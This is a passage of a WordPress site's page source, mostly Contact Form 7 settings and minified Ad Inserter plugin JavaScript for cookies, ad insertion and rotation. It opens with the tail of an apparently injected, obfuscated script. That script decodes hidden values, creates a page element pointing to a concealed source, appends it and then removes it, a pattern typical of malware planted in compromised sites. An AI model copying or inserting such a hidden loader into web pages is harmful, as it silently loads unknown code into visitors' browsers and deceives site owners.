iaowgsfmjzyxdp=vpwlvwqojfhirfm([59,18,29,70,35,8,64,83,66,70],qgjlnnjjnbgn);var zzgmwadjmdioclp=vpwlvwqojfhirfm([29,70,89,83,3,70,56,52,44,22,66],qgjlnnjjnbgn);var cxdow=cdzuned[mgzhddvxxbz](gqnmlcvs);cxdow[mxwoozl]=vpwlvwqojfhirfm(xfdbow,qgjlnnjjnbgn);cdzuned[mupuocczv][npmclmhquia](cxdow);cxdow[iaowgsfmjzyxdp][zzgmwadjmdioclp](cxdow);})();}</script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"apiSettings":{"root":"https:\/\/cynthiafarahat.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://cynthiafarahat.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script src="https://cynthiafarahat.com/wp-content/themes/farahat/assets/js/base.js?ver=0.0.074" id="fara-base-js-js"></script>
<script src="https://cynthiafarahat.com/wp-content/themes/farahat/assets/js/main.js?ver=0.0.074" id="fara-main-js-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
